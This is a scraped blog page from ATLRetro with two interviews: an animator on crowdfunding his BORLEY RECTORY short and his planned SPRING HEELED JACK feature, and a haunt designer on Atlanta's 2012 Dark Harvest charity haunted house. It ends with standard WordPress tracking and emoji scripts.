<p style="text-align: left;"><em><a href="https://www.atlretro.com/wp-content/uploads/2013/08/Borley-Rectory-1st.jpg"><img loading="lazy" decoding="async" class="aligncenter  wp-image-9698" title="Borley Rectory 1st" src="https://www.atlretro.com/wp-content/uploads/2013/08/Borley-Rectory-1st-1024x642.jpg" alt="" width="614" height="385" srcset="https://atlretro.com/wp-content/uploads/2013/08/Borley-Rectory-1st-1024x642.jpg 1024w, https://atlretro.com/wp-content/uploads/2013/08/Borley-Rectory-1st-300x188.jpg 300w, https://atlretro.com/wp-content/uploads/2013/08/Borley-Rectory-1st.jpg 1817w" sizes="auto, (max-width: 614px) 100vw, 614px" /></a>Crowd-sourcing has its rewards but also its challenges. You have more than 80 supporters and have raised over 5,000 pounds, but you did extend the fundraising period and reduce the target of the campaign from 20,000 pounds to 10,000 pounds. Will you have to turn to another source to make up the difference, or will you just be tightening the production’s belts.</em></p>
<p>Yes, the extension was inevitable. I got hit with a very time-devouring contract to animate some feature titles shortly after the campaign launched, so as I was AWOL for a few weeks, I pushed the deadline back to the end of August. I reduced the target, too, as it became clear that we were going to struggle to reach 20K. We still may have to turn to other sources to make up the additional budget, or we may get started with what we raise and reevaluate later next year. Either way the budget has always affected me far more in terms of “time” rather than “quality.” Less money means less crew and more for the core to do. It will be distinctive and original whatever happens. “Don&#8217;t panic lads, we&#8217;ve been saved from casual mediocrity by lack of money again!” If we can&#8217;t afford horses, we&#8217;ll get the coconuts out again, ha ha. You know at no point during SCAYRECROW did any of us get on a horse. I spent much of it riding a tree trunk! You&#8217;ve gotta have that <strong>Terry Gilliam</strong> spirit to survive<strong>.</strong></p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2013/08/borley-rectory-OST-PR.jpg"><img loading="lazy" decoding="async" class="size-medium wp-image-9702 alignleft" title="borley rectory OST PR" src="https://www.atlretro.com/wp-content/uploads/2013/08/borley-rectory-OST-PR-300x300.jpg" alt="" width="300" height="300" srcset="https://atlretro.com/wp-content/uploads/2013/08/borley-rectory-OST-PR-300x300.jpg 300w, https://atlretro.com/wp-content/uploads/2013/08/borley-rectory-OST-PR-150x150.jpg 150w, https://atlretro.com/wp-content/uploads/2013/08/borley-rectory-OST-PR-1024x1024.jpg 1024w, https://atlretro.com/wp-content/uploads/2013/08/borley-rectory-OST-PR.jpg 1085w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>You have some pretty cool perks for contributors. What’s your favorite and why?</em></p>
<p>I spent a long time working out the rewards, but I think my favorite HAS to be the limited edition vinyl of the Severin soundtrack. I mean that has to be the best fundraiser perk ever, hasn’t it? It was Steven’s idea actually. I made a mock-up for fun of what the soundtrack would look like if it had been released in the 70s with a very <strong><a href="https://en.wikipedia.org/wiki/Pan_Book_of_Horror_Stories" target="_blank">Pan Horror</a></strong> / <strong><a href="https://en.wikipedia.org/wiki/Amicus_Productions" target="_blank">Amicus</a></strong> style sleeve, and Steven went crazy for it, loved it and suggested that we try it for real, make it a super limited edition very special reward for investors. It’s going to be a beautiful thing. A real collectors’ item. Even if I don’t make a penny from BORLEY RECTORY, at least I’ll get one of those! The tour of Borley with author and publisher Johnny Mains is pretty amazing, too, plus you&#8217;ll be “written into” a <strong><a href="https://en.wikipedia.org/wiki/Robert_Aickman" target="_blank">Robert Aickman</a></strong> tribute collection to be published next year. That&#8217;s pretty amazing, too.</p>
<p><em><strong><a href="https://www.youtube.com/watch?v=k10ETZ41q5o" target="_blank">THE CONJURING</a></strong>, an old-fashioned haunted house movie, has been a big hit stateside. Does that encourage you that there’s a market for a return to atmospheric ghost stories in the horror film genre?</em></p>
<p>I think it’s great that a decidedly &#8211; perhaps archly &#8211; old-fashioned ghost story has made such an impact, but the audience has always been there, it’s just taken the market an age to catch up with what people really want as is so often the case. I think the market becomes less and less important as time goes on. The audience will find or indeed make its own entertainment. I didn’t start making the animations about neglected myths to get noticed; it was an attempt to tell the stories I wanted to hear. If you can find a way of telling your stories whilst bridging a cultural void, you’re onto a winner. Fingers crossed, eh?</p>
<p><em>Finally, would you like to share anything else about upcoming projects, such as HELL-TOR and </em><em>SPRING HEELED JACK</em><em> or your recent work with FANGORIA?</em></p>
<p>I’ve always loved the Amicus portmanteau, and when I initially started developing a feature, my first notion was to create one of my own. HELL-TOR is a collection of Dartmoor legends woven together. THE HAIRY HANDS was originally the book-end story, but ended up being developed into the short I produced with the Arts Council. ‘THE DEMON HUNTSMAN was mooted to be in there, too. The other three stories haven’t seen the light of day yet, although the kelpie / exorcism story, “<strong>Crows Mere,”</strong> was one of the first pitches for the second season of TALES BEYOND THE PALE. It’s definitely something I’d love to make. It would be a wonderful opportunity to get a British Horror portmanteau back on the screen. I should probably chat to Reece about this!</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2013/08/SHJ-NY-web.jpg"><img loading="lazy" decoding="async" class="wp-image-9703 alignright" title="SHJ NY web" src="https://www.atlretro.com/wp-content/uploads/2013/08/SHJ-NY-web-682x1024.jpg" alt="" width="409" height="614" srcset="https://atlretro.com/wp-content/uploads/2013/08/SHJ-NY-web-682x1024.jpg 682w, https://atlretro.com/wp-content/uploads/2013/08/SHJ-NY-web-200x300.jpg 200w, https://atlretro.com/wp-content/uploads/2013/08/SHJ-NY-web.jpg 800w" sizes="auto, (max-width: 409px) 100vw, 409px" /></a>My long term project is SPRING HEELED JACK – a <strong>Dickensian</strong> horror story – as opposed to the more familIar later period that sired <strong>Sherlock Holmes</strong>, <strong>Jekyll &amp; Hyde </strong>and the <strong>Ripper</strong> crimes – and is inspired by the “genuine” boogeyman from the early 1800s. The tale of a rooftop bounding demon that could appear and disappear at will caught hold of the public imagination, becoming in time a popular character in Victorian fiction, in particular the Penny Dreadfuls [popular working class fiction] of the period who took the figure and transformed him from a shilling shocker phantom into an embryonic super-hero. With his crime -ighting exploits bedecked in bat-like cloak and horned cowl, it is difficult not to see him as anything other than the template of what would become <strong>Batman</strong>.</p>
<p>I have been fascinated by the myths of Spring Heeled Jack and have often wondered why his presence on film has been so negligible. Apart from it being a delicious bit of British esoterica, the story fascinates me because it occurs in a period that has thus far pretty much only been defined by Dickens. It presents itself not only as an opportunity to explore early Victoriana &#8211; at a time when genre templates for horror and detective tales were coalescing in popular fiction &#8211; but a chance to make something akin to a classic “Hammer Horror” with a real underworld edge. The script is currently in development, and I have started pre-production character and concept art. I suppose if I could pitch it, I’d have to say it’s “Victorian Batman meets <strong>Sweeney Todd</strong> meets <strong>THE FLY</strong>!” It’s quite melodramatic, psychologically disturbing, a tale of a super hero becoming a super villain.  It’s easily the darkest thing I’ve written, dark and dastardly &#8211; and deliciously deviant. I’d love to make it, a dream come true, but I have to be a midwife to history first<strong>!</strong></p>
<p><em>To support or share the Indiegogo campaign for BORLEY RECTORY, click</em><strong> <a href="https://www.indiegogo.com/projects/borley-rectory-animated-short-production" target="_blank">here</a>. </strong><em>Watch SCAYRECROW for free on <strong><a href="https://vimeo.com/72537854" target="_blank">Vimeo here.</a> </strong></em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/amicus/" rel="tag">amicus</a>, <a href="https://atlretro.com/tag/andy-nyman/" rel="tag">Andy Nyman</a>, <a href="https://atlretro.com/tag/ashley-thorpe/" rel="tag">Ashley Thorpe</a>, <a href="https://atlretro.com/tag/batman/" rel="tag">Batman</a>, <a href="https://atlretro.com/tag/borley-rectory/" rel="tag">Borley Rectory</a>, <a href="https://atlretro.com/tag/buried-alive-film-festival/" rel="tag">Buried Alive Film Festival</a>, <a href="https://atlretro.com/tag/carl-dreyer/" rel="tag">Carl Dreyer</a>, <a href="https://atlretro.com/tag/carrion-films/" rel="tag">Carrion Films</a>, <a href="https://atlretro.com/tag/chris-alexander/" rel="tag">Chris Alexander</a>, <a href="https://atlretro.com/tag/crows-mere/" rel="tag">Crows Mere</a>, <a href="https://atlretro.com/tag/daily-mirror/" rel="tag">Daily Mirror</a>, <a href="https://atlretro.com/tag/dartmoor/" rel="tag">Dartmoor</a>, <a href="https://atlretro.com/tag/demon-huntsman/" rel="tag">Demon Huntsman</a>, <a href="https://atlretro.com/tag/derren-brown/" rel="tag">Derren Brown</a>, <a href="https://atlretro.com/tag/devon/" rel="tag">Devon</a>, <a href="https://atlretro.com/tag/dickens/" rel="tag">Dickens</a>, <a href="https://atlretro.com/tag/documentary/" rel="tag">documentary</a>, <a href="https://atlretro.com/tag/dragoncon/" rel="tag">DragonCon</a>, <a href="https://atlretro.com/tag/fangoria/" rel="tag">Fangoria</a>, <a href="https://atlretro.com/tag/ghost-story/" rel="tag">Ghost Story</a>, <a href="https://atlretro.com/tag/ghosts/" rel="tag">ghosts</a>, <a href="https://atlretro.com/tag/glass-eye-pix/" rel="tag">Glass Eye Pix</a>, <a href="https://atlretro.com/tag/gothic/" rel="tag">Gothic</a>, <a href="https://atlretro.com/tag/hairy-hands/" rel="tag">Hairy Hands</a>, <a href="https://atlretro.com/tag/hammer-films/" rel="tag">Hammer Films</a>, <a href="https://atlretro.com/tag/hammer-house-of-horror/" rel="tag">Hammer House of Horror</a>, <a href="https://atlretro.com/tag/harry-price/" rel="tag">Harry Price</a>, <a href="https://atlretro.com/tag/haunted-house/" rel="tag">Haunted House</a>, <a href="https://atlretro.com/tag/hell-tor/" rel="tag">Hell-Tor</a>, <a href="https://atlretro.com/tag/horror/" rel="tag">horror</a>, <a href="https://atlretro.com/tag/indiegogo/" rel="tag">Indiegogo</a>, <a href="https://atlretro.com/tag/jack-theripper/" rel="tag">Jack theRipper</a>, <a href="https://atlretro.com/tag/jekyll-hyde/" rel="tag">Jekyll &amp; Hyde</a>, <a href="https://atlretro.com/tag/johnny-mains/" rel="tag">Johnny Mains</a>, <a href="https://atlretro.com/tag/julian-sands/" rel="tag">Julian Sands</a>, <a href="https://atlretro.com/tag/ken-russell/" rel="tag">Ken Russell</a>, <a href="https://atlretro.com/tag/kool-kat/" rel="tag">Kool Kat</a>, <a href="https://atlretro.com/tag/league-of-gentlemen/" rel="tag">League of Gentlemen</a>, <a href="https://atlretro.com/tag/marianne-foyster/" rel="tag">Marianne Foyster</a>, <a href="https://atlretro.com/tag/mick-grierson/" rel="tag">Mick Grierson</a>, <a href="https://atlretro.com/tag/movies/" rel="tag">movies</a>, <a href="https://atlretro.com/tag/nun/" rel="tag">nun</a>, <a href="https://atlretro.com/tag/pan-book-of-horror/" rel="tag">Pan Book of Horror</a>, <a href="https://atlretro.com/tag/penny-dreadful/" rel="tag">penny dreadful</a>, <a href="https://atlretro.com/tag/portmanteau/" rel="tag">portmanteau</a>, <a href="https://atlretro.com/tag/radio/" rel="tag">radio</a>, <a href="https://atlretro.com/tag/reece-shearsmith/" rel="tag">Reece Shearsmith</a>, <a href="https://atlretro.com/tag/robert-aickman/" rel="tag">Robert Aickman</a>, <a href="https://atlretro.com/tag/robert-young/" rel="tag">Robert Young</a>, <a href="https://atlretro.com/tag/scayrecrow/" rel="tag">Scayrecrow</a>, <a href="https://atlretro.com/tag/screaming-skull/" rel="tag">Screaming Skull</a>, <a href="https://atlretro.com/tag/sherlock-holmes/" rel="tag">Sherlock Holmes</a>, <a href="https://atlretro.com/tag/short/" rel="tag">short</a>, <a href="https://atlretro.com/tag/siouxsie-and-the-banshees/" rel="tag">Siouxsie and the Banshees</a>, <a href="https://atlretro.com/tag/spring-heeled-jack/" rel="tag">Spring Heeled Jack</a>, <a href="https://atlretro.com/tag/stephen-volk/" rel="tag">Stephen Volk</a>, <a href="https://atlretro.com/tag/steve-niles/" rel="tag">Steve Niles</a>, <a href="https://atlretro.com/tag/steve-severin/" rel="tag">Steve Severin</a>, <a href="https://atlretro.com/tag/sweeney-todd/" rel="tag">Sweeney Todd</a>, <a href="https://atlretro.com/tag/tales-from-beyond-the-pale/" rel="tag">Tales from Beyond the Pale</a>, <a href="https://atlretro.com/tag/terry-gilliam/" rel="tag">Terry Gilliam</a>, <a href="https://atlretro.com/tag/the-conjuring/" rel="tag">The Conjuring</a>, <a href="https://atlretro.com/tag/the-fly/" rel="tag">The Fly</a>, <a href="https://atlretro.com/tag/usborne-book-of-ghosts/" rel="tag">Usborne Book of Ghosts</a>, <a href="https://atlretro.com/tag/v-c-wall/" rel="tag">V C Wall</a>, <a href="https://atlretro.com/tag/vampire-circus/" rel="tag">Vampire Circus</a>, <a href="https://atlretro.com/tag/vampyr/" rel="tag">Vampyr</a>, <a href="https://atlretro.com/tag/victorian/" rel="tag">Victorian</a>, <a href="https://atlretro.com/tag/visionary-award/" rel="tag">Visionary Award</a>, <a href="https://atlretro.com/tag/warlock/" rel="tag">Warlock</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2012/10/23/darkharvest/">Something Wicked This Way Comes to Avondale Estates; Step Right Up to the Nightmare Circus of the Dark Harvest Haunted House, Masquerade Ball and Festival!</a></h2>
            Posted on: <strong>Oct 23rd, 2012</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><a href="https://www.atlretro.com/wp-content/uploads/2012/10/DarkDillinger.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-6825" title="DarkDillinger" src="https://www.atlretro.com/wp-content/uploads/2012/10/DarkDillinger.jpg" alt="" width="450" height="672" srcset="https://atlretro.com/wp-content/uploads/2012/10/DarkDillinger.jpg 450w, https://atlretro.com/wp-content/uploads/2012/10/DarkDillinger-200x300.jpg 200w" sizes="auto, (max-width: 450px) 100vw, 450px" /></a>Pull back the tent flap and see what happens when the Devil himself brings the circus to town at the <a href="https://www.academytheatre.org/darkharvest/" target="_blank"><strong>Dark Harvest Haunted House</strong> </a>at the <strong><a href="https://www.academytheatre.org/" target="_blank">Academy Theatre</a></strong> in Avondale Estates! Step right up and brave the cornfields of <strong>Bradbury Farm</strong>, where the souls of a dead town grow right out of the corn, and <strong>Mr. Dark&#8217;s Nightshade Odditorium</strong>, inhabited by the spirits of long dead sideshow freaks. Oh, and did we mention the <strong>Killer Clown Maze</strong>?</p>
<p>Another example of Atlanta’s talent in designing homegrown haunts, Dark Harvest runs <strong>Fri. Oct. 26 through Halloween (Oct. 31)</strong>, with an opening night <strong>Masquerade Ball</strong> featuring some spooktacular entertainment on Fri. night and a <strong>family-friendly street carnival on Sat. Oct. 27 from noon to 5 p.m.</strong> And as an extra treat, proceeds from all the tricks will benefit local charities such as The Academy Theatre, <a href="https://lifelineanimal.org/" target="_blank"><strong>Lifeline Animal Project</strong> </a>and <strong><a href="https://www.co.dekalb.ga.us/humanserv/hs-osa-facilities.html" target="_blank">The South Dekalb Senior Center</a></strong>.</p>
<p>From <strong><a href="https://en.wikipedia.org/wiki/Something_Wicked_This_Way_Comes_(novel)" target="_blank">Ray Bradbury’s SOMETHING WICKED THIS WAY COMES</a></strong> to <strong>Erin Morgenstern</strong>’s recent bestselling <strong><a href="https://erinmorgenstern.com/" target="_blank">THE NIGHT CIRCUS</a></strong> and countless carnival-themed horror movies (Hammer’s <strong><a href="https://www.dvdtalk.com/reviews/46043/vampire-circus/" target="_blank">VAMPIRE CIRCUS</a></strong> [1972] is one of our favorites and recently remastered on bluray), it’s well-established in horror fiction that circuses and carnivals can be creepy places. We caught up with <strong>Angelo Ritz</strong>, the mastermind of the entire mad affair, to find out more about his haunting Halloween history, Retro influences and the Dark Harvest experience.</p>
<p><em>ATLRetro: What’s the first Halloween haunt that you remember going to as a kid and what about it scared you the most or stayed with you?</em></p>
<p>When I was about eight years old, <strong>The Lake Worth Jaycees</strong> put together a charity haunted house at <strong>The Palm Beach Mall</strong> in West Palm Beach, Fla. The only thing I really remember of that first visit is seeing an 8-foot tall vampire &#8211; he seemed that big to an 8-year-old &#8211; appear out of nowhere in a strobe room and running all the way to the exit screaming like a Catholic school girl in trouble the entire way!</p>
<p><em>When did you first become interested in designing your own haunt and when/what was it? </em></p>
<p>After that first haunt, I was hooked on horror films &#8211; anything from <strong>Universal</strong> &#8211; <a href="https://famousmonsters.com/" target="_blank"><strong><em>Famous Monsters of Filmland</em></strong> </a>and anything else I could get my hot little hands on related to monsters. The next Halloween &#8211; 1972 to be exact &#8211; I built my first haunted house in my living room for the neighborhood Trick or Treaters. It wasn’t much, but I did make one little girl wet herself!</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2012/10/darkharvest-poster-web-jpeg-final.jpg"><img loading="lazy" decoding="async" class="alignleft  wp-image-6827" title="darkharvest poster web jpeg final" src="https://www.atlretro.com/wp-content/uploads/2012/10/darkharvest-poster-web-jpeg-final.jpg" alt="" width="315" height="486" srcset="https://atlretro.com/wp-content/uploads/2012/10/darkharvest-poster-web-jpeg-final.jpg 450w, https://atlretro.com/wp-content/uploads/2012/10/darkharvest-poster-web-jpeg-final-194x300.jpg 194w" sizes="auto, (max-width: 315px) 100vw, 315px" /></a>Dark Harvest has a circus/carnival theme and there’s even a Bradbury Farm area and Mr. Dark’s Nightshade Odditorium. How much of an influence was SOMETHING WICKED THIS WAY COMES by Ray Bradbury on the design? Was that story particularly scary for you as a child?</em></p>
<p>I’m thrilled that you picked up on the reference! As a child, I don’t think any other piece of genre literature had a more profound effect on me than SOMETHING WICKED. It wasn’t particularly scary to me, but for the first time I think I finally understood the human side to horror literature, that the true nature of an individual can be more monstrous than any zombie or vampire I had seen up to that point.</p>
<p><em>What other classic horror stories or movies provided inspiration for Dark Harvest?</em></p>
<p>I would say <strong>Tod Browning</strong>’s <strong><a href="https://www.youtube.com/watch?v=2Zf-ah9ZrWM" target="_blank">FREAKS</a></strong> (1932) and a little dash of <strong>David Lynch</strong>&#8216;s <strong><a href="https://www.youtube.com/watch?v=dU7OqGCIcak" target="_blank">ERASERHEAD</a> </strong>(1977).</p>
<p><em>Clowns are supposed to be funny, but creepy clowns have become a special trope in horror movies and fiction (<strong>Stephen King’s IT</strong> comes immediately to mind). Who are some of your favorite killer clowns and why do you think clowns are so scary to so many people?</em></p>
<p>Stephen King’s IT, hands down! All others pale in comparison. The book kept me up nights for about a month! The miniseries may not have been great, but <a href="https://www.youtube.com/watch?v=A3ZbnfXEuyc" target="_blank"><strong>Tim Curry</strong> as <strong>Pennywise</strong></a> haunted my dreams for a good while after. I think people are frightened by clowns for a very simple reason – you never know what’s really under that white make-up and painted-on smile!</p>
<p><em>Without giving away any spoilers, is there anything else you’d like to point out that’s different about Dark Harvest compared to Atlanta’s other haunted attractions?</em></p>
<p>The one big difference is the absence of gore. Don’t get me wrong, gore is very effective in the right context, but considering the source material the show is based on, I felt classic scare techniques were more appropriate.</p>
<div id="attachment_6831" style="width: 234px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2012/10/pennywise.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6831" class="size-full wp-image-6831" title="pennywise" src="https://www.atlretro.com/wp-content/uploads/2012/10/pennywise.jpg" alt="" width="224" height="320" srcset="https://atlretro.com/wp-content/uploads/2012/10/pennywise.jpg 224w, https://atlretro.com/wp-content/uploads/2012/10/pennywise-210x300.jpg 210w" sizes="auto, (max-width: 224px) 100vw, 224px" /></a><p id="caption-attachment-6831" class="wp-caption-text">Tim Curry plays Pennywise in the ABC-TV miniseries of Stephen King&#39;s IT (1990).</p></div>
<p><em>On Friday night, there’s a masquerade ball. <strong><a href="https://www.atlretro.com/2011/04/15/really-retro-step-right-up-ladies-and-gents-the-clockwork-carnival-is-coming-to-town/" target="_blank">The Artifice Club’s Doctor Q</a></strong> will be spinning, but what else will be going on and will there be costume prizes?</em></p>
<p>We have a great line-up of live entertainment for the ball. <strong><a href="https://www.gwenhughes.com/" target="_blank">Gwen Hughes</a></strong> and <strong>The Retro Jazz Kats</strong>, <strong><a href="https://www.facebook.com/pages/City-Gate-Dance-Theater-Company-Inc/197553800306953" target="_blank">The City Gate Dance Theatre Company</a>, <a href="https://thimblerig.com/" target="_blank">Thimblerig Circus</a></strong>and the incomparable <strong><a href="https://www.youtube.com/watch?v=JMO0K4AULDI" target="_blank">Aqualencia Litre</a></strong>. Everyone who attends also gets a <strong>VIP (no waiting in line) ticket</strong> to the haunt. For the <strong>costume contest</strong>, there will be trophies in a few categories. I want to keep those under my hat for now!</p>
<p><em>The family festival on the weekend reminds me of the Halloween school and church carnivals when we were kids. Do you have a favorite childhood Halloween carnival memory and is that the idea &#8211; to bring back that tradition?</em></p>
<p>I think you hit the nail on the head. After my first living room haunt, I built two houses for middle school fundraisers, and I wanted younger children to be able to have as much fun as I did at that age. We are going to have a few different scare levels during the festival to accommodate all ages, including <strong>“ The Trick or Treat Haunted House”</strong> for the very young (3 to 5 years old) where the actors will give out candy.</p>
<p><em>Can you talk briefly about the charities that the haunt will benefit?</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2012/10/HarvestSign.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-6828" title="HarvestSign" src="https://www.atlretro.com/wp-content/uploads/2012/10/HarvestSign-300x212.jpg" alt="" width="300" height="212" srcset="https://atlretro.com/wp-content/uploads/2012/10/HarvestSign-300x212.jpg 300w, https://atlretro.com/wp-content/uploads/2012/10/HarvestSign.jpg 750w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>The haunt will benefit Lifeline Animal Project &#8211; a no-kill shelter and pet-fostering facility. The South Dekalb Senior Center – they are greatly in need of art supplies and an instructor for their senior activity program. And The Academy Theatre’s Theater for Youth outreach program.</p>
<p><em>Advance tickets for all Dark Harvest festivities, including group discounts, are available at </em><a href="https://www.brownpapertickets.com"><em>https://www.brownpapertickets.com</em></a><em> </em></p>
<p><em>All artwork courtesy of Dark Harvest and provided by Angelo Ritz.</em></p>
<p>&nbsp;</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/features/" rel="category tag">Features</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/academy-theatre/" rel="tag">Academy Theatre</a>, <a href="https://atlretro.com/tag/angelo-ritz/" rel="tag">Angelo Ritz</a>, <a href="https://atlretro.com/tag/aqualencia-litre/" rel="tag">Aqualencia Litre</a>, <a href="https://atlretro.com/tag/artifice-club/" rel="tag">Artifice Club</a>, <a href="https://atlretro.com/tag/city-gate-dance/" rel="tag">City Gate Dance</a>, <a href="https://atlretro.com/tag/dark-harvest/" rel="tag">Dark Harvest</a>, <a href="https://atlretro.com/tag/david-lynch/" rel="tag">David Lynch</a>, <a href="https://atlretro.com/tag/doctor-q/" rel="tag">Doctor Q</a>, <a href="https://atlretro.com/tag/eraserhead/" rel="tag">Eraserhead</a>, <a href="https://atlretro.com/tag/erin-morgenstern/" rel="tag">Erin Morgenstern</a>, <a href="https://atlretro.com/tag/freaks/" rel="tag">Freaks</a>, <a href="https://atlretro.com/tag/gwen-hughes/" rel="tag">Gwen Hughes</a>, <a href="https://atlretro.com/tag/halloween/" rel="tag">Halloween</a>, <a href="https://atlretro.com/tag/hammer/" rel="tag">Hammer</a>, <a href="https://atlretro.com/tag/haunted-house/" rel="tag">Haunted House</a>, <a href="https://atlretro.com/tag/it/" rel="tag">IT</a>, <a href="https://atlretro.com/tag/killer-clown/" rel="tag">Killer Clown</a>, <a href="https://atlretro.com/tag/killer-clowns/" rel="tag">Killer Clowns</a>, <a href="https://atlretro.com/tag/lifeline-animal-project/" rel="tag">lifeline animal project</a>, <a href="https://atlretro.com/tag/mr-dark/" rel="tag">Mr Dark</a>, <a href="https://atlretro.com/tag/pennywise/" rel="tag">Pennywise</a>, <a href="https://atlretro.com/tag/ray-bradbury/" rel="tag">Ray Bradbury</a>, <a href="https://atlretro.com/tag/retro-jazz-kats/" rel="tag">Retro Jazz Kats</a>, <a href="https://atlretro.com/tag/something-wicked-this-way-comes/" rel="tag">Something Wicked This Way Comes</a>, <a href="https://atlretro.com/tag/south-dekalb-senior-center/" rel="tag">south dekalb senior center</a>, <a href="https://atlretro.com/tag/stephen-king/" rel="tag">Stephen King</a>, <a href="https://atlretro.com/tag/thimblerig-circus/" rel="tag">thimblerig circus</a>, <a href="https://atlretro.com/tag/tim-curry/" rel="tag">Tim Curry</a>, <a href="https://atlretro.com/tag/tod-browning/" rel="tag">Tod Browning</a>, <a href="https://atlretro.com/tag/vampire-circus/" rel="tag">Vampire Circus</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":5216,"search_query":"","signature":"037dee53281a332633c6f84fb9534b20","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=00e12e991f","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":5216,"search_query":"","signature":"037dee53281a332633c6f84fb9534b20","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 